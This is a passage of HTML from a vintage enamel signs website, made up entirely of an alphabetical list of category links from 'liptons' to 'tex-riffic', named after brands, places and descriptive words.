	<li class="cat-item cat-item-1837"><a href="https://vintageenamelsigns.com/category/liptons/" >liptons</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://vintageenamelsigns.com/category/literally/" >literally</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://vintageenamelsigns.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://vintageenamelsigns.com/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vintageenamelsigns.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://vintageenamelsigns.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://vintageenamelsigns.com/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://vintageenamelsigns.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintageenamelsigns.com/category/lot15/" >lot15</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://vintageenamelsigns.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://vintageenamelsigns.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://vintageenamelsigns.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://vintageenamelsigns.com/category/lowes/" >lowe&#039;s</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://vintageenamelsigns.com/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://vintageenamelsigns.com/category/lyons/" >lyons</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://vintageenamelsigns.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://vintageenamelsigns.com/category/madura/" >madura</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://vintageenamelsigns.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://vintageenamelsigns.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://vintageenamelsigns.com/category/mailday/" >mailday</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://vintageenamelsigns.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://vintageenamelsigns.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://vintageenamelsigns.com/category/mantiques/" >mantiques</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://vintageenamelsigns.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://vintageenamelsigns.com/category/martini/" >martini</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://vintageenamelsigns.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://vintageenamelsigns.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vintageenamelsigns.com/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vintageenamelsigns.com/category/matisse/" >matisse</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintageenamelsigns.com/category/maur/" >maur</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://vintageenamelsigns.com/category/mazawattee/" >mazawattee</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://vintageenamelsigns.com/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://vintageenamelsigns.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://vintageenamelsigns.com/category/melroses/" >melrose&#039;s</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://vintageenamelsigns.com/category/mennens/" >mennen&#039;s</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://vintageenamelsigns.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://vintageenamelsigns.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintageenamelsigns.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://vintageenamelsigns.com/category/mettur/" >mettur</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://vintageenamelsigns.com/category/mews/" >mew&#039;s</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vintageenamelsigns.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://vintageenamelsigns.com/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintageenamelsigns.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://vintageenamelsigns.com/category/milkmaid/" >milkmaid</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://vintageenamelsigns.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://vintageenamelsigns.com/category/millars/" >millars</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://vintageenamelsigns.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://vintageenamelsigns.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://vintageenamelsigns.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://vintageenamelsigns.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://vintageenamelsigns.com/category/mobilgas/" >mobilgas</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://vintageenamelsigns.com/category/mobiloil/" >mobiloil</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintageenamelsigns.com/category/mobiloils/" >mobiloils</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://vintageenamelsigns.com/category/moms/" >moms</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://vintageenamelsigns.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://vintageenamelsigns.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vintageenamelsigns.com/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://vintageenamelsigns.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintageenamelsigns.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://vintageenamelsigns.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vintageenamelsigns.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://vintageenamelsigns.com/category/napier/" >napier</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://vintageenamelsigns.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://vintageenamelsigns.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vintageenamelsigns.com/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://vintageenamelsigns.com/category/nectar/" >nectar</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vintageenamelsigns.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://vintageenamelsigns.com/category/nestle/" >nestle</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://vintageenamelsigns.com/category/nestles/" >nestle&#039;s</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintageenamelsigns.com/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://vintageenamelsigns.com/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://vintageenamelsigns.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://vintageenamelsigns.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintageenamelsigns.com/category/nicklin/" >nicklin</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://vintageenamelsigns.com/category/nixon/" >nixon</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://vintageenamelsigns.com/category/nostalgische/" >nostalgische</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://vintageenamelsigns.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://vintageenamelsigns.com/category/nugget/" >nugget</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://vintageenamelsigns.com/category/nutbrown/" >nutbrown</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintageenamelsigns.com/category/oakham/" >oakham</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://vintageenamelsigns.com/category/odeon/" >odeon</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://vintageenamelsigns.com/category/ogdens/" >ogdens</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://vintageenamelsigns.com/category/oilzum/" >oilzum</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://vintageenamelsigns.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://vintageenamelsigns.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://vintageenamelsigns.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://vintageenamelsigns.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://vintageenamelsigns.com/category/osram/" >osram</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://vintageenamelsigns.com/category/otis/" >otis</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://vintageenamelsigns.com/category/oudewerf/" >oudewerf</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintageenamelsigns.com/category/ovaltine/" >ovaltine</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://vintageenamelsigns.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintageenamelsigns.com/category/packages/" >packages</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vintageenamelsigns.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://vintageenamelsigns.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://vintageenamelsigns.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://vintageenamelsigns.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://vintageenamelsigns.com/category/palethorpes/" >palethorpes</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://vintageenamelsigns.com/category/pameran/" >pameran</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://vintageenamelsigns.com/category/parcels/" >parcels</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://vintageenamelsigns.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://vintageenamelsigns.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://vintageenamelsigns.com/category/parkinson/" >parkinson</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://vintageenamelsigns.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintageenamelsigns.com/category/patina/" >patina</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintageenamelsigns.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintageenamelsigns.com/category/pears/" >pears</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://vintageenamelsigns.com/category/pennzoil/" >pennzoil</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://vintageenamelsigns.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://vintageenamelsigns.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://vintageenamelsigns.com/category/persil/" >persil</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://vintageenamelsigns.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://vintageenamelsigns.com/category/petroliana/" >petroliana</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://vintageenamelsigns.com/category/petter/" >petter</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://vintageenamelsigns.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://vintageenamelsigns.com/category/phillips/" >phillips</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://vintageenamelsigns.com/category/pickin/" >pickin</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://vintageenamelsigns.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://vintageenamelsigns.com/category/pictorial/" >pictorial</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://vintageenamelsigns.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintageenamelsigns.com/category/piggly/" >piggly</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://vintageenamelsigns.com/category/pint/" >pint</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://vintageenamelsigns.com/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://vintageenamelsigns.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintageenamelsigns.com/category/players/" >player&#039;s</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://vintageenamelsigns.com/category/plume/" >plume</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://vintageenamelsigns.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://vintageenamelsigns.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://vintageenamelsigns.com/category/polsons/" >polson&#039;s</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://vintageenamelsigns.com/category/poplar/" >poplar</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://vintageenamelsigns.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://vintageenamelsigns.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://vintageenamelsigns.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://vintageenamelsigns.com/category/posting/" >posting</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://vintageenamelsigns.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://vintageenamelsigns.com/category/pratt/" >pratt</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://vintageenamelsigns.com/category/pratts/" >pratts</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://vintageenamelsigns.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://vintageenamelsigns.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintageenamelsigns.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://vintageenamelsigns.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://vintageenamelsigns.com/category/purdy/" >purdy</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://vintageenamelsigns.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://vintageenamelsigns.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vintageenamelsigns.com/category/ralco/" >ralco</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://vintageenamelsigns.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://vintageenamelsigns.com/category/ralson/" >ralson</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://vintageenamelsigns.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://vintageenamelsigns.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://vintageenamelsigns.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://vintageenamelsigns.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://vintageenamelsigns.com/category/realized/" >realized</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://vintageenamelsigns.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://vintageenamelsigns.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://vintageenamelsigns.com/category/recycling/" >recycling</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://vintageenamelsigns.com/category/redfern/" >redfern</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://vintageenamelsigns.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintageenamelsigns.com/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://vintageenamelsigns.com/category/related/" >related</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://vintageenamelsigns.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintageenamelsigns.com/category/removalman/" >removalman</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vintageenamelsigns.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://vintageenamelsigns.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://vintageenamelsigns.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://vintageenamelsigns.com/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://vintageenamelsigns.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://vintageenamelsigns.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://vintageenamelsigns.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://vintageenamelsigns.com/category/reszke/" >reszke</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://vintageenamelsigns.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://vintageenamelsigns.com/category/revamping/" >revamping</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintageenamelsigns.com/category/reward/" >reward</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://vintageenamelsigns.com/category/ricambi/" >ricambi</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://vintageenamelsigns.com/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintageenamelsigns.com/category/risers/" >risers</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://vintageenamelsigns.com/category/rizla/" >rizla</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://vintageenamelsigns.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://vintageenamelsigns.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://vintageenamelsigns.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://vintageenamelsigns.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://vintageenamelsigns.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://vintageenamelsigns.com/category/rowntrees/" >rowntrees</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://vintageenamelsigns.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://vintageenamelsigns.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://vintageenamelsigns.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://vintageenamelsigns.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://vintageenamelsigns.com/category/salle/" >salle</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://vintageenamelsigns.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://vintageenamelsigns.com/category/samtiques/" >samtiques</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://vintageenamelsigns.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://vintageenamelsigns.com/category/sancton/" >sancton</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://vintageenamelsigns.com/category/saurer/" >saurer</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://vintageenamelsigns.com/category/sawday/" >sawday</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://vintageenamelsigns.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vintageenamelsigns.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://vintageenamelsigns.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://vintageenamelsigns.com/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://vintageenamelsigns.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://vintageenamelsigns.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://vintageenamelsigns.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://vintageenamelsigns.com/category/semmpak/" >semmpak</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://vintageenamelsigns.com/category/senior/" >senior</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://vintageenamelsigns.com/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://vintageenamelsigns.com/category/servizio/" >servizio</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://vintageenamelsigns.com/category/shearers/" >shearers</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vintageenamelsigns.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://vintageenamelsigns.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://vintageenamelsigns.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://vintageenamelsigns.com/category/sherwin/" >sherwin</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://vintageenamelsigns.com/category/shipshewana/" >shipshewana</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://vintageenamelsigns.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintageenamelsigns.com/category/shopgoodwill/" >shopgoodwill</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageenamelsigns.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://vintageenamelsigns.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://vintageenamelsigns.com/category/shut/" >shut</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://vintageenamelsigns.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintageenamelsigns.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://vintageenamelsigns.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://vintageenamelsigns.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://vintageenamelsigns.com/category/signwriting/" >signwriting</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://vintageenamelsigns.com/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://vintageenamelsigns.com/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://vintageenamelsigns.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://vintageenamelsigns.com/category/skipped/" >skipped</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://vintageenamelsigns.com/category/slaters/" >slaters</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://vintageenamelsigns.com/category/slavia/" >slavia</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://vintageenamelsigns.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vintageenamelsigns.com/category/smalt/" >smalt</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://vintageenamelsigns.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://vintageenamelsigns.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://vintageenamelsigns.com/category/snoboy/" >snoboy</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://vintageenamelsigns.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://vintageenamelsigns.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://vintageenamelsigns.com/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://vintageenamelsigns.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://vintageenamelsigns.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://vintageenamelsigns.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintageenamelsigns.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://vintageenamelsigns.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vintageenamelsigns.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://vintageenamelsigns.com/category/spillers/" >spillers</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vintageenamelsigns.com/category/splash/" >splash</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://vintageenamelsigns.com/category/spomer/" >spomer</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintageenamelsigns.com/category/spratts/" >spratts</a>
</li>
	<li class="cat-item cat-item-2871 current-cat"><a href="https://vintageenamelsigns.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://vintageenamelsigns.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vintageenamelsigns.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://vintageenamelsigns.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://vintageenamelsigns.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintageenamelsigns.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://vintageenamelsigns.com/category/startling/" >startling</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://vintageenamelsigns.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://vintageenamelsigns.com/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://vintageenamelsigns.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://vintageenamelsigns.com/category/sternol/" >sternol</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintageenamelsigns.com/category/stocal/" >stocal</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintageenamelsigns.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://vintageenamelsigns.com/category/stocksigns/" >stocksigns</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://vintageenamelsigns.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://vintageenamelsigns.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://vintageenamelsigns.com/category/struck/" >struck</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://vintageenamelsigns.com/category/stumbling/" >stumbling</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://vintageenamelsigns.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://vintageenamelsigns.com/category/sturmer/" >sturmer</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://vintageenamelsigns.com/category/sublimating/" >sublimating</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintageenamelsigns.com/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintageenamelsigns.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://vintageenamelsigns.com/category/sundays/" >sundays</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://vintageenamelsigns.com/category/sunlight/" >sunlight</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vintageenamelsigns.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://vintageenamelsigns.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://vintageenamelsigns.com/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://vintageenamelsigns.com/category/sussex/" >sussex</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://vintageenamelsigns.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://vintageenamelsigns.com/category/swarc/" >swarc</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://vintageenamelsigns.com/category/tabaco/" >tabaco</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://vintageenamelsigns.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintageenamelsigns.com/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://vintageenamelsigns.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintageenamelsigns.com/category/terrier/" >terrier</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://vintageenamelsigns.com/category/tex-riffic/" >tex-riffic</a>
</li>
